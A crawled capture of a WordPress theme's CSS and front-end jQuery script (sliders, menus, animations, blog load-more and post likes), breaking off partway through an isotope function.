#footer.simple .pixxy-widget-subscribe input:not([type="submit"]),
#footer.simple .copyright a,
#footer.simple .sidebar-item #wp-calendar caption,
#footer.simple .widget_calendar th,
#footer.simple .widget_calendar tr,
#footer.simple .sidebar-item.widget_calendar table a,
#footer.simple .sidebar-item li,
#footer.simple .sidebar-item .item-wrap h5,
#footer.simple .pixxy-widget-subscribe input:not([type="submit"]),
#footer.simple .widget_text .textwidget a:hover,
#footer.simple .socials a:not(:hover),
#footer.simple .footer-instagram .instagram-text a:hover,
#footer.simple .footer-info .footer-info-text a:hover,
#footer.simple .footer-info p a:hover,
#footer.simple .footer-info .footer-logo{
    color: #222222;
}
#footer.simple .pixxy-widget-subscribe input[type="submit"] {
    background-color: #222222;
}

#footer.simple .footer-info .footer-info-text,
#footer.simple .footer-info p,
#footer.simple .sidebar-item #wp-calendar caption,#footer.simple .widget_calendar th,#footer.simple .widget_calendar tr,#footer.simple .sidebar-item.widget_calendar table a,
#footer.simple .sidebar-item li,
#footer.simple .widget_text .textwidget p,#footer.simple .widget_text .textwidget a,
#footer.simple .pixxy-widget-social-link a,
#footer.simple .pixxy-widget-about .about_content.text,
#footer.simple .sidebar-item .pixxy-widget-subscribe .pixxy-widget-descr,
#footer.simple .copyright,
#footer.simple .widget_calendar td,
#footer.simple .footer-instagram .instagram-text,
#footer.simple .sidebar-item[class*='widget_'] a,
#footer.simple .sidebar-item[class*='widget_'] label,
#footer.simple .sidebar-item[class*='widget_'] p,
#footer.simple .sidebar-item[class*='widget_'] strong,
#footer.simple .sidebar-item[class*='widget_'] span,
#footer.simple .sidebar-item[class*='widget_'] caption,
#footer.simple .sidebar-item[class*='widget_'] a.rsswidget,
#footer.simple .sidebar-item[class*='widget_'].widget_rss cite,
#footer.simple .sidebar-item[class*='widget_'] a:hover,
#footer.simple .sidebar-item[class*='widget_'] a:hover>span,
#footer.simple .search-form input {
    color: #999999;
}

#footer.simple .search-form input {
    border-color: #999999;
}

#footer.modern .pixxy-widget-copyright .copy_content,
#footer.modern .sidebar-item .pixxy-widget-subscribe .pixxy-widget-descr,
#footer.modern .sidebar-item li,
#footer.modern .widget_calendar td,
#footer.modern .sidebar-item[class*='widget_'] a,
#footer.modern .pixxy-recent-post-widget .recent-date,
#footer.modern .pixxy-recent-post-widget a,
#footer.modern .footer-info .footer-info-text,
#footer.modern .footer-info p,
#footer.modern .pixxy-widget-subscribe input:not([type="submit"]),
#footer.modern .socials a:hover {
    color: #999999;
}
#footer.modern .pixxy-widget-subscribe p::after {
    background-color: #999999;
}
#footer.classic .copyright,
#footer.classic .socials a,
.footer-menu li a {
    color: #999999;
}

.a-btn, .a-btn-2, .a-btn-3, .a-btn-4, .a-btn-5, .a-btn-6, .a-btn-7,
.btn-style-1 input[type="submit"],
.btn-style-2 input[type="submit"],
.btn-style-3 input[type="submit"],
.btn-style-4 input[type="submit"],
.btn-style-5 input[type="submit"],
.btn-style-6 input[type="submit"],
.btn-style-7 input[type="submit"]{
font-family: "Montserrat" !important;font-style:normal !important;}

a {
}

/*FOOTER*/

#topmenu > ul > li > a {
 font-family: "Montserrat", sans-serif !important;
 font-size: 15px !important;
}

#topmenu ul ul li a {
}



table.table_style_1, table.table_style_1 tr, table.table_style_1 th, table.table_style_1 td {
	border-collapse: collapse;
	border: none;
	font-weight: 800;
}
table.table_style_1 thead tr {
	border-bottom: 2px solid #eeeeee;
}
table.table_style_1 thead th {
	padding-bottom: 15px;
}
table.table_style_1 tr:first-child td {
	padding-top: 10px;
}
table.table_style_1 tr:nth-child(even) {background: #eeeeee}
table.table_style_1 tr:nth-child(odd) {background: #ffffff}
table.table_style_1 tr>:nth-child(2) {color: #000000}
table.table_style_1 td {
	padding: 5px 3px;
}

.text_green_large {
    font-family: Montserrat;
    font-size: 46px;
    font-weight: 300;
    color: #01d2ba;
}


@media only screen and (min-width: 992px) and (max-width: 1460px){
	.classic #topmenu .menu {
		width: 100%;
	}

	.classic #topmenu > ul > li > a {
		margin: 0 20px 0 0;
	}

	#topmenu > ul > li > a {
		font-size: 12px !important;
	}	
}


--- FILE ---
content_type: application/javascript
request_url: https://morfin.io/wp-content/themes/pixxy/assets/js/script.js?ver=6.6.4
body_size: 10093
content:
;(function ($, window, document, undefined) {
  'use strict';

  $(window).on('load', function () {
    if ($('.spinner-preloader-wrap').length) {
      $('.spinner-preloader-wrap').fadeOut(500);
    }
    if ($('.preloader-modern').length) {
      $('.preloader-modern').fadeOut(500);
    }
  });

  $('body').fitVids({ignore: '.vimeo-video, .youtube-simple-wrap iframe, .iframe-video.for-btn iframe, .post-media.video-container iframe'});

  /*=================================*/
  /* 01 - VARIABLES */
  /*=================================*/
  var swipers = [],
    winW, winH, winScr, _isresponsive, smPoint = 768,
    mdPoint = 992,
    lgPoint = 1200,
    addPoint = 1600,
    _ismobile = navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i),
    pageCalculateHeight;

  /*=================================*/
  /* 02 - PAGE CALCULATIONS */
  /*=================================*/
  /**
   *
   * PageCalculations function
   * @since 1.0.0
   * @version 1.0.1
   * @var winW
   * @var winH
   * @var winS
   * @var pageCalculations
   * @var onEvent
   **/
  if (typeof pageCalculations !== 'function') {

    var winW, winH, winS, pageCalculations, onEvent = window.addEventListener;

    pageCalculations = function (func) {

      winW = window.innerWidth;
      winH = window.innerHeight;
      winS = document.body.scrollTop;

      if (!func) return;

      onEvent('load', func, true); // window onload
      onEvent('resize', func, true); // window resize
      onEvent("orientationchange", func, false); // window orientationchange

    }// end pageCalculations

    pageCalculations(function () {
      pageCalculations();
    });
  }

  /*Full height banner*/
  function topBannerHeight() {
    var headerH = $('.header_top_bg').not('.header_trans-fixed, .fixed-header').outerHeight() || 0;
    var windowH = $(window).height();
    var offsetTop;
    var adminbarH;
    if ($('#wpadminbar').length) {
      offsetTop = headerH + $('#wpadminbar').outerHeight();
    } else {
      offsetTop = headerH;
    }

    if ($('#wpadminbar').length && $('.header_trans-fixed').length) {
      adminbarH = $('#wpadminbar').outerHeight();
    } else {
      adminbarH = 0;
    }

    $('.full-height-window').css('min-height', (windowH - offsetTop) + adminbarH + 'px');
    $('.full-height-window-hard').css('height', (windowH - offsetTop) + adminbarH + 'px');
    $('.middle-height-window-hard').css('height', (windowH - offsetTop) * 0.8 + adminbarH + 'px');

    $('body, .main-wrapper').css('min-height', $(window).height());

    if($('body.error404 .unit').length){
      var footer = $('#footer').length ? $('#footer').height() : 0;
      $('.full-height-window').css('min-height', (windowH - offsetTop - footer - headerH) + adminbarH + 'px');
    }
  }

  /* IF TOUCH DEVICE */
  function isTouchDevice() {
    return 'ontouchstart' in document.documentElement;
  }

  /*=================================*/
  /* SWIPER SLIDER */
  /*=================================*/
  function initSwiper() {
    var initIterator = 0;
    $('.swiper-container').each(function () {
      var $t = $(this);

      var index = 'swiper-unique-id-' + initIterator;
      $t.addClass('swiper-' + index + ' initialized').attr('id', index);
      $t.parent().find('.swiper-pagination').addClass('swiper-pagination-' + index);
      $t.parent().find('.swiper-button-next').addClass('swiper-button-next-' + index);
      $t.parent().find('.swiper-button-prev').addClass('swiper-button-prev-' + index);

      var setThumb = function (activeIndex, slidesNum) {
        var url_thumb,
          leftClick = $t.find('.slider-click.left'),
          rightClick = $t.find('.slider-click.right'),
          slidesNum = slidesNum,
          activeIndexLeft, activeIndexRight;
        if (loopVar === 1) {
          if (activeIndex < 1) {
            leftClick.removeClass('disabled').find('.left').text(slidesNum);
            leftClick.find('.right').text(slidesNum);
          }
          else {
            leftClick.removeClass('disabled').find('.left').text(activeIndex);
            leftClick.find('.right').text(slidesNum);
          }
          if (activeIndex == slidesNum - 1) {
            rightClick.removeClass('disabled').find('.left').text('1');
            rightClick.find('.right').text(slidesNum);
          }
          else {
            rightClick.removeClass('disabled').find('.left').text(activeIndex + 2);
            rightClick.find('.right').text(slidesNum);
          }
        } else {
          if (activeIndex < 1) {
            leftClick.addClass('disabled');
          }
          else {
            leftClick.removeClass('disabled').find('.left').text(activeIndex);
            leftClick.find('.right').text(slidesNum);
          }
          if (activeIndex == slidesNum - 1) {
            rightClick.addClass('disabled');
          }
          else {
            rightClick.removeClass('disabled').find('.left').text(activeIndex + 2);
            rightClick.find('.right').text(slidesNum);
          }
        }
      };

      if (isTouchDevice() && $t.data('mode') == 'vertical') {
        $t.attr('data-noswiping', 1);
        $(this).find('.swiper-slide').addClass('swiper-no-swiping');
      }

      var autoPlayVar = parseInt($t.attr('data-autoplay'), 10);
      var mode = $t.attr('data-mode');
      var effect = $t.attr('data-effect') ? $t.attr('data-effect') : 'slide';
      var paginationType = $t.attr('data-pagination-type');
      var loopVar = parseInt($t.attr('data-loop'), 10);
      var noSwipingVar = parseInt($t.attr('data-noSwiping'), 10);
      var mouse = parseInt($t.attr('data-mouse'), 10);
      var speedVar = parseInt($t.attr('data-speed'), 10);
      var centerVar = parseInt($t.attr('data-center'), 10);
      var spaceBetweenVar = parseInt($t.attr('data-space'), 10);
      var slidesPerView = parseInt($t.attr('data-slidesPerView'), 10) ? parseInt($t.attr('data-slidesPerView'), 10) : 'auto';
      var breakpoints = {};
      var responsive = $t.attr('data-responsive');
      if ($('.album_swiper').length && $(window).width() < 768) {
        loopVar = 1;
      } else {
        loopVar = parseInt($t.attr('data-loop'), 10);
      }
      if (responsive == 'responsive') {
        slidesPerView = $t.attr('data-add-slides');
        var lg = $t.attr('data-lg-slides') ? $t.attr('data-lg-slides') : $t.attr('data-add-slides');
        var md = $t.attr('data-md-slides') ? $t.attr('data-md-slides') : $t.attr('data-add-slides');
        var sm = $t.attr('data-sm-slides') ? $t.attr('data-sm-slides') : $t.attr('data-add-slides');
        var xs = $t.attr('data-xs-slides') ? $t.attr('data-xs-slides') : $t.attr('data-add-slides');

        breakpoints = {
          768: {
            slidesPerView: xs
          },
          992: {
            slidesPerView: sm
          },
          1200: {
            slidesPerView: md
          },
          1600: {
            slidesPerView: lg
          }
        };

      }

      var titles = [];
      $t.find('.swiper-slide').each(function () {
        titles.push($(this).data('title'));
      });

      if ($t.hasClass('swiper-album')) {
        breakpoints = {
          480: {
            slidesPerView: 1
          },
          767: {
            slidesPerView: 3,
            centeredSlides: false
          },
          991: {
            slidesPerView: 4
          },
          1600: {
            slidesPerView: 5
          }
        };
      }

      swipers['swiper-' + index] = new Swiper('.swiper-' + index, {
        pagination: '.swiper-pagination-' + index,
        paginationType: paginationType,
        paginationBulletRender: function (swiper, index, className) {
          if ($t.parent('.banner-slider-wrap.vertical_custom_elements').length || $t.parent('.banner-slider-wrap.vertical').length || $t.parent('.banner-slider-wrap.vertical-2').length || $t.parent('.product-slider-wrapper').length) {
            var title = titles[index];

            if (index < 9) return '<span class="' + className + '"><i class="pagination-title">' + title + '</i><i>' + ('0' + (index + 1)) + '</i></span>';

            return '<span class="' + className + '"><i class="pagination-title">' + title + '</i><i>' + (index + 1) + '</i></span>';
          } else {
            return '<span class="' + className + '"></span>';
          }
        },
        direction: mode || 'horizontal',
        slidesPerView: slidesPerView,
        breakpoints: breakpoints,
        centeredSlides: centerVar,
        noSwiping: noSwipingVar,
        noSwipingClass: 'swiper-no-swiping',
        paginationClickable: true,
        spaceBetween: spaceBetweenVar,
        containerModifierClass: 'swiper-container-', // NEW
        slideClass: 'swiper-slide',
        slideActiveClass: 'swiper-slide-active',
        slideDuplicateActiveClass: 'swiper-slide-duplicate-active',
        slideVisibleClass: 'swiper-slide-visible',
        slideDuplicateClass: 'swiper-slide-duplicate',
        slideNextClass: 'swiper-slide-next',
        slideDuplicateNextClass: 'swiper-slide-duplicate-next',
        slidePrevClass: 'swiper-slide-prev',
        slideDuplicatePrevClass: 'swiper-slide-duplicate-prev',
        wrapperClass: 'swiper-wrapper',
        bulletClass: 'swiper-pagination-bullet',
        bulletActiveClass: 'swiper-pagination-bullet-active',
        buttonDisabledClass: 'swiper-button-disabled',
        paginationCurrentClass: 'swiper-pagination-current',
        paginationTotalClass: 'swiper-pagination-total',
        paginationHiddenClass: 'swiper-pagination-hidden',
        paginationProgressbarClass: 'swiper-pagination-progressbar',
        paginationClickableClass: 'swiper-pagination-clickable', // NEW
        paginationModifierClass: 'swiper-pagination-', // NEW
        lazyLoadingClass: 'swiper-lazy',
        lazyStatusLoadingClass: 'swiper-lazy-loading',
        lazyStatusLoadedClass: 'swiper-lazy-loaded',
        lazyPreloaderClass: 'swiper-lazy-preloader',
        notificationClass: 'swiper-notification',
        preloaderClass: 'preloader',
        zoomContainerClass: 'swiper-zoom-container',
        loop: loopVar,
        speed: speedVar,
        autoplay: autoPlayVar,
        effect: effect,
        mousewheelControl: mouse,
        nextButton: '.swiper-button-next-' + index,
        prevButton: '.swiper-button-prev-' + index,
        iOSEdgeSwipeDetection: true,
        onInit: function (swiper) {
          if ($t.closest('.product-slider-wrapper') && $(window).width() < 1024) {
            $t.find('.swiper-slide').addClass('swiper-no-swiping');
          } else {
            $t.find('.swiper-slide').removeClass('swiper-no-swiping');
          }

          if (winW > 1024 && $t.find(".slider-click").length) {
            $t.find(".slider-click").each(function () {
              var arrow = $(this);
              $(document).on("mousemove", function (event) {
                var arrow_parent = arrow.parent(),
                  parent_offset = arrow_parent.offset(),
                  pos_left = Math.min(event.pageX - parent_offset.left, arrow_parent.width()),
                  pos_top = event.pageY - parent_offset.top;

                arrow.css({
                  'left': pos_left,
                  'top': pos_top
                });
              });
            });
          }

          var totalSlides = $('.swiper-slide:not(.swiper-slide-duplicate)').length;
          if ($('.full_screen_slider').length) {
            setThumb(swiper.realIndex, totalSlides);
          }

          if ($t.hasClass('js-change-color')) {
            var activeSlide = $t.find('.swiper-slide-active');
            if (activeSlide.data('content-color') == 'light') {
              $t.closest('.product-slider-wrapper').addClass('product-slider-wrapper--light');
              $t.closest('.banner-slider-wrap').addClass('content-light');
            } else {
              $t.closest('.product-slider-wrapper').removeClass('product-slider-wrapper--light');
              $t.closest('.banner-slider-wrap').removeClass('content-light');
            }
          }

          if ($t.hasClass('js-check-pagination')) {
            var countSlide = $t.find('.swiper-pagination-bullet').length;

            if (countSlide > 5) {
              $t.addClass('js-calc-pagination');
            }
          }

          if ($t.hasClass('js-calc-pagination')) {
            var slide = $t.find('.swiper-pagination-bullet');
            slide.removeClass('visible');
            var countSlide = slide.length;
            var index = $t.find('.swiper-pagination-bullet-active').index();

            slide.eq(index).addClass('visible');
            slide.eq(0).addClass('visible');
            slide.eq(countSlide - 1).addClass('visible');

            if (index > 1 && index < countSlide - 2) {
              $t.find('.swiper-pagination').removeClass('start end').addClass('center');
              slide.eq(index - 1).addClass('visible');
              slide.eq(index + 1).addClass('visible');
            } else if (index <= 1) {
              $t.find('.swiper-pagination').removeClass('center end').addClass('start');
              slide.eq(0).addClass('visible');
              slide.eq(1).addClass('visible');
              slide.eq(2).addClass('visible');
            } else if (countSlide >= index - 2) {
              $t.find('.swiper-pagination').removeClass('center start').addClass('end');
              slide.eq(countSlide - 2).addClass('visible');
              slide.eq(countSlide - 3).addClass('visible');
            }
          }
        },
        onSlideChangeEnd: function (swiper) {
          if ($t.hasClass('js-change-color')) {
            $t.closest('.banner-slider-wrap').removeClass('content-transition');
            $t.closest('.product-slider-wrapper').removeClass('content-transition');
            var activeSlide = $t.find('.swiper-slide-active');
            if (activeSlide.data('content-color') == 'light') {
              $t.closest('.product-slider-wrapper').addClass('product-slider-wrapper--light');
              $t.closest('.banner-slider-wrap').addClass('content-light');
            } else {
              $t.closest('.product-slider-wrapper').removeClass('product-slider-wrapper--light');
              $t.closest('.banner-slider-wrap').removeClass('content-light');
            }
          }

          if ($t.hasClass('js-calc-pagination')) {
            var slide = $t.find('.swiper-pagination-bullet');
            slide.removeClass('visible');
            var countSlide = slide.length;
            var index = $t.find('.swiper-pagination-bullet-active').index();

            slide.eq(index).addClass('visible');
            slide.eq(0).addClass('visible');
            slide.eq(countSlide - 1).addClass('visible');

            if (index > 1 && index < countSlide - 2) {
              $t.find('.swiper-pagination').removeClass('start end').addClass('center');
              slide.eq(index - 1).addClass('visible');
              slide.eq(index + 1).addClass('visible');
            } else if (index <= 1) {
              $t.find('.swiper-pagination').removeClass('center end').addClass('start');
              slide.eq(0).addClass('visible');
              slide.eq(1).addClass('visible');
              slide.eq(2).addClass('visible');
            } else if (countSlide >= index - 2) {
              $t.find('.swiper-pagination').removeClass('center start').addClass('end');
              slide.eq(countSlide - 2).addClass('visible');
              slide.eq(countSlide - 3).addClass('visible');
            }
          }
        },
        onSlideChangeStart: function (swiper) {

          var activeIndex = (loopVar == 1) ? swiper.realIndex : swiper.activeIndex;

          if ($t.parent().find('.swiper-pagination-bullet').length) {
            $t.parent().find('.swiper-pagination-bullet').removeClass('swiper-pagination-bullet-active').eq(activeIndex).addClass('swiper-pagination-bullet-active');
          }

          if ($t.hasClass('js-change-color')) {
            $t.closest('.banner-slider-wrap').addClass('content-transition');
            $t.closest('.product-slider-wrapper').addClass('content-transition');
          }
        }
      });

      (function verticalResponsive() {
        if ($t.hasClass('swiper-container-vertical')) {
          var breakpoints = [1600, 1200, 992, 768],
            maxHeight = Math.max.apply(null, $t.find('.swiper-slide').map(function () {
              return $(this).height();
            }).get()),
            swiperWrapper = $t.find('.swiper-wrapper');

          if ($(window).width() < breakpoints[3]) {
            $t.css({'height': maxHeight * $t.data('xs-slides')});
          } else if ($(window).width() < breakpoints[2]) {
            $t.css({'height': maxHeight * $t.data('sm-slides')});
          } else if ($(window).width() < breakpoints[1]) {
            $t.css({'height': maxHeight * $t.data('md-slides')});
          } else {
            $t.css({'height': maxHeight * $t.data('lg-slides')});
          }
        }
      })();

      if ($t.hasClass('swiper-container-horizontal') && $t.closest('.px-slider')) {
        $t.closest('.vc_row[data-vc-full-width]').css({'overflow': 'visible'});
      }

      initIterator++;
    });
  }


  $('.slider-click.left').on('click', function () {
    swipers['swiper-' + $(this).parent().parent().parent().find('.full_screen_slider').attr('id')].slidePrev();
    swipers['swiper-' + $(this).parent().parent().parent().find('.full_screen_slider').attr('id')].startAutoplay();
  });
  $('.slider-click.right').on('click', function () {
    swipers['swiper-' + $(this).parent().parent().parent().find('.full_screen_slider').attr('id')].slideNext();
    swipers['swiper-' + $(this).parent().parent().parent().find('.full_screen_slider').attr('id')].startAutoplay();
  });

  /*=================================*/
  /* MAIN WRAPPER */
  /*=================================*/

  function calcPaddingMainWrapper() {
    var footer = $('#footer');
    var paddValue = footer.outerHeight();
    footer.bind('heightChange', function () {
      if (!$("#footer.fix-bottom").length && $("#footer.footer-parallax").length) {
        $('.main-wrapper').css('margin-bottom', paddValue);
      } else if (!$("#footer.fix-bottom").length) {
        $('.main-wrapper').css('padding-bottom', paddValue);
      }
    });

    footer.trigger('heightChange');
  }

  function calcPaddingBlog() {
    if($('.post-paper.center').length && $('body.blog .header_trans-fixed').length) {
      var headerHeight = $('.header_trans-fixed').outerHeight() + $('#wpadminbar').outerHeight();
      $('.post-paper.center').css('padding-top', headerHeight + 'px');
    }
  }

  if ($(".animsition").length) {
    $(".animsition").animsition({
      inClass: 'fade-in',
      outClass: 'fade-out',
      inDuration: 2000,
      outDuration: 800,
      loading: true,
      loadingParentElement: 'body', //animsition wrapper element
      loadingClass: 'animsition-loading',
      unSupportCss: ['animation-duration',
        '-webkit-animation-duration',
        '-o-animation-duration'
      ],
      overlay: false,
      overlayClass: 'animsition-overlay-slide',
      overlayParentElement: 'body'
    });
  }

  /*=================================*/
  /* FOOTER WIDGETS HEIGHT */
  /*=================================*/

  function footerWidgetsHeight() {
    if ($('#footer .sidebar-item').length) {
      $('#footer .widg').each(function () {
        var layoutM = 'masonry';
        $(this).isotope({
          itemSelector: '.sidebar-item',
          layoutMode: layoutM,
          masonry: {
            columnWidth: '.sidebar-item'
          }
        });
      });
    }
  }

  /*=================================*/
  /* ADD IMAGE ON BACKGROUND */
  /*=================================*/

  function wpc_add_img_bg(img_sel, parent_sel) {
    if (!img_sel) {

      return false;
    }
    var $parent, $imgDataHidden, _this;
    $(img_sel).each(function () {
      _this = $(this);
      $imgDataHidden = _this.data('s-hidden');
      $parent = _this.closest(parent_sel);
      $parent = $parent.length ? $parent : _this.parent();
      $parent.css('background-image', 'url(' + this.src + ')').addClass('s-back-switch');
      if ($imgDataHidden) {
        _this.css('visibility', 'hidden');
        _this.show();
      }
      else {
        _this.hide();
      }
    });
  }

  // SEARCH POPUP
  $('.open-search').on('click', function () {
    $('body').css('overflow', 'hidden');
    $('.site-search').addClass('open');
  });
  $('.close-search').on('click', function () {
    $('body').css('overflow', '');
    $('.site-search').removeClass('open');
  });

  /*=================================*/
  /* MOBILE MENU */
  /*=================================*/
  var prevState;
  $('.mob-nav').on('click', function (e) {
    e.preventDefault();
    $('html').addClass('no-scroll').height(window.innerHeight + 'px');
    if ($(this).hasClass('mob-but-full')) {
      $(this).toggleClass('active');
      if ($('#topmenu-full').hasClass('open')) {
        $('html').removeClass('no-scroll').height('auto');
        $('#topmenu-full').find('.sub-menu').slideUp();
        $('#topmenu-full').toggleClass('open');
        setTimeout(function () {
          $('#topmenu-full').animate({'width': 'toggle'}, 500);
        }, 800);
      } else {
        $('#topmenu-full').animate({'width': 'toggle'}, 500).css('padding-top', ($('.header_top_bg').outerHeight() + $('#wpadminbar').outerHeight()) + 'px');
        setTimeout(function () {
          $('#topmenu-full').toggleClass('open');
        }, 400);
      }
    } else {
      $('html').addClass('no-scroll sidebar-open').height(window.innerHeight + 'px');
      if ($('#wpadminbar').length) {
        $('.sidebar-open #topmenu').css('top', '46px');
      } else {
        $('.sidebar-open #topmenu').css('top', '0');
      }
    }
  });

  $('.mob-nav-close').on('click', function (e) {
    e.preventDefault();
    $('html').removeClass('no-scroll sidebar-open').height('auto');
  });

  $('#topmenu-full .menu-item-has-children > a').on('click', function (e) {
    e.preventDefault();
    $(this).parent().siblings().find('.sub-menu').slideUp();
    $(this).next().slideToggle();
  });


  function fixedMobileMenu() {
    var headerHeight = $('.header_top_bg').not('.header_trans-fixed').outerHeight();
    var offsetTop;
    var dataTop = $('.main-wrapper').data('top');
    var adminbarHeight = $('#wpadminbar').outerHeight();
    if ($('#wpadminbar').length) {
      offsetTop = adminbarHeight + headerHeight;
      $('.header_top_bg').css('margin-top', adminbarHeight);
    } else {
      offsetTop = headerHeight;
    }
    if ($(window).width() < dataTop) {
      $('.main-wrapper').css('padding-top', offsetTop + 'px');
    } else {
      $('.main-wrapper').css('padding-top', '0');
    }
    if ($('#wpadminbar').length && $(window).width() < 768) {
      $('#wpadminbar').css({
        'position': 'fixed',
        'top': '0'
      })
    }
  }

  function menuArrows() {
    var mobW = $('.main-wrapper').attr('data-top');
    if (($(window).width() < mobW)) {
      if (!$('.menu-item-has-children i').length) {
        $('header .menu-item-has-children').append('<i class="ion-ios-arrow-down"></i>');
        $('header .menu-item-has-children i').addClass('hide-drop');
      }
      $('header .menu-item i').on('click', function () {
        if ($(this).parent().hasClass('menu-item-has-children') && !$(this).hasClass('animation')) {
          $(this).addClass('animation');
          if ($(this).hasClass('hide-drop')) {
            if ($(this).closest('.sub-menu').length) {
              $(this).removeClass('hide-drop').prev('.sub-menu').slideToggle(400);
            } else {
              $('.menu-item-has-children i').addClass('hide-drop').next('.sub-menu').hide(100);
              $(this).removeClass('hide-drop').prev('.sub-menu').slideToggle(400);
            }
          } else {
            $(this).addClass('hide-drop').prev('.sub-menu').hide(100).find('.menu-item-has-children a').addClass('hide-drop').prev('.sub-menu').hide(100);
          }
        }
        setTimeout(removeClass, 400);

        function removeClass() {
          $('header .menu-item i').removeClass('animation');
        }
      });
    } else {
      $('header .menu-item-has-children i').remove();
    }
  }

  /*=================================*/
  /* ANIMATION */
  /*=================================*/

  $.fn.isInViewport = function (offsetB) {

    var elementTop = $(this).offset().top;
    var elementBottom = elementTop + $(this).outerHeight();

    var viewportTop = $(window).scrollTop();
    var viewportBottom = viewportTop + $(window).height() - offsetB;

    return elementBottom > viewportTop && elementTop < viewportBottom;
  };

  function addAnimation() {
    if ($('.js-animation').length) {
      var headings = $('.js-animation');
      headings.each(function () {
        var animationClass = 'animation';
        var elements = $(this).find('.js-animation-item');
        var headingOffsetB;
        if ($(window).width() > 1024) {
          headingOffsetB = 50;
        } else {
          headingOffsetB = 0;
        }
        if ($(this).isInViewport(headingOffsetB)) {
          elements.addClass(animationClass);
        } else {
          elements.removeClass(animationClass);
        }
      });
    }

    if ($('.wpb_animate_when_almost_visible').length) {
      var targets = $('.wpb_animate_when_almost_visible');
        targets.each(function () {
          var animationClass = 'wpb_start_animation animated';
          var headingOffsetB;
          if ($(window).width() > 1024) {
            headingOffsetB = 50;
          } else {
            headingOffsetB = 0;
          }
          if ($(this).isInViewport(headingOffsetB)) {
            $(this).addClass(animationClass);
          } else {
            $(this).removeClass(animationClass);
          }
      });
    }

    if ($('.portfolio-grid').length || $('.portfolio-masonry').length) {
      $('.portfolio-grid, .portfolio-masonry').each(function () {
        if ($(window).scrollTop() >= $(this).offset().top - $(window).height() * .8) {
          $(this).addClass('animation');
        }
      });
    }
  }

  function addTransition() {
    if ($('.js-animation').length) {
      var headings = $('.js-animation');
      headings.each(function () {
        var elements = $(this).find('.js-animation-item');
        for (var i = 0; i < $(this).find('.js-animation-item').length; i++) {
          elements.eq(i).addClass('transition-' + i);
        }
      });
    }
  }

  /*=================================*/
  /* HEADER SCROLL */
  /*=================================*/

  $(window).on('scroll', function () {
    if ($(this).scrollTop() >= $('.header_top_bg.header_trans-fixed').outerHeight()) {
      if ($('.header_top_bg.header_trans-fixed').length) {
        $('.header_top_bg.header_trans-fixed').not('.fixed-dark').addClass('bg-fixed-color');
        $('.fixed-dark').addClass('bg-fixed-dark');
        $('.logo-hover').show();
        $('.main-logo').hide();
      }
    } else {
      if ($('.header_top_bg.header_trans-fixed').length) {
        $('.header_top_bg.header_trans-fixed').not('.fixed-dark').removeClass('bg-fixed-color');
        $('.fixed-dark').removeClass('bg-fixed-dark');
        $('.logo-hover').hide();
        $('.main-logo').show();
      }
    }
  });

  /*=================================*/
  /* ABOUT SECTION */
  /*=================================*/

  $('.about-hamburger').on('click', function () {
    $('.about-mob-section-wrap').toggleClass('open');
    $('body').toggleClass('overflow-full');
    $(window).resize();
  });

  /*=================================*/
  /* BLOG */
  /*=================================*/

  /* MAGNIFIC POPUP VIDEO */
  function popupVideo() {
    if ($('.blog .video-content-blog').length || $('.single-post .video-content-blog').length) {
      $('.play').each(function () {
        $(this).magnificPopup({
          disableOn: 700,
          type: 'iframe',
          mainClass: 'mfp-fade',
          removalDelay: 160,
          preloader: false,
          fixedContentPos: true,
          fixedBgPos: true
        });
      });
    }
  }

  // image slider
  // ---------------------------------
  function blogImageSlider() {
    if ($('.img-slider').length) {
      $('.img-slider .slides').not('.slick-initialized').each(function () {
        $(this).slick({
          fade: true,
          autoplay: true,
          speed: 500,
          dots: false,
          prevArrow: "<div class='flex-prev'><i class='ion-ios-arrow-thin-left'></i></div>",
          nextArrow: "<div class='flex-next'><i class='ion-ios-arrow-thin-right'></i></div>"
        });
      })
    }
  }

  // Equal height for protected page
  function protectHeight() {
    if ($('.protected-page').length) {
      var protectHeight = $(window).outerHeight() - ($('.header_top_bg').outerHeight() + $('#wpadminbar').outerHeight() + $('#footer').outerHeight());
      var headerHeight = $('.header_trans-fixed').outerHeight() + $('#wpadminbar').outerHeight();
      $('.protected-page').css('min-height', protectHeight + 'px').css('margin-top', headerHeight + 'px');
    }
  }

  // Equal height for protected page
  function postHeight() {
    if ($('.unit .single-post').length) {
      var postHeight = $(window).outerHeight() - ($('.header_top_bg').outerHeight() + $('#wpadminbar').outerHeight() + $('#footer').outerHeight());
      $('.unit .single-post').css('min-height', postHeight + 'px');
    }
  }

  // Load more for blog
  function load_more_blog_posts() {
    // Load More Portfolio
    if (window.load_more_blog_posts) {

      var pageNum = parseInt(window.load_more_blog_posts.startPage) + 1;

      // The maximum number of pages the current query can return.
      var max = parseInt(window.load_more_blog_posts.maxPage);

      // The link of the next page of posts.
      var nextLink = window.load_more_blog_posts.nextLink;

      // wrapper selector
      var wrap_selector = '.blog.metro';

      //button click
      $('.js-load-more').on('click', function (e) {

        var $btn = $(this),
          $btnText = $btn.html();
          $btn.html('loading...');

        if (pageNum <= max) {

          var $container = $(wrap_selector);
          $.ajax({
            url: nextLink,
            type: "get",
            success: function (data) {
              var newElements = $(data).find('.blog.metro .post');
              var elems = [];

              newElements.each(function (i) {
                elems.push(this);
              });

              $container.append(elems);
              $container.find('img[data-lazy-src]').foxlazy();

              wpc_add_img_bg('.s-img-switch');
              popupVideo();
              blogImageSlider();

              pageNum++;
              nextLink = nextLink.replace(/\/page\/[0-9]?/, '/page/' + pageNum);

              $btn.html($btnText);

              if (pageNum == max + 1) {
                $btn.hide('fast');
              }
            }
          });
        }
        return false;
      });
    }
  }

// Likes for blog
  function toggleLikeFromCookies($element, postId) {
    if (document.cookie.search(postId) === -1) {
      $element.removeClass('post__likes--liked');
    } else {
      $element.addClass('post__likes--liked');
    }
  }

  var $likes = $('.post__likes');

  for (var i = 0; i < $likes.length; i++) {
    toggleLikeFromCookies($likes.eq(i), $likes.eq(i).attr('data-id'));
  }

  $likes.on('click', function (e) {
    var $this = $(this),
      post_id = $this.attr('data-id');
    $this.toggleClass('post__likes--liked');
    $this.addClass('post__likes--disable');

    $.ajax({
      type: "POST",
      url: get.ajaxurl,
      data: ({
        action: 'pixxy_like_post',
        post_id: post_id
      }),
      success: function (msg) {
        $this.closest('.likes-wrap').find('.count').text(msg);
        toggleLikeFromCookies($this, post_id);
        $this.removeClass('post__likes--disable');
      }
    });
    return false;
  });

  // isotope
  function initBlogIsotope() {
    if ($('.izotope-blog').length) {
      var self = $('.izotope-blog');
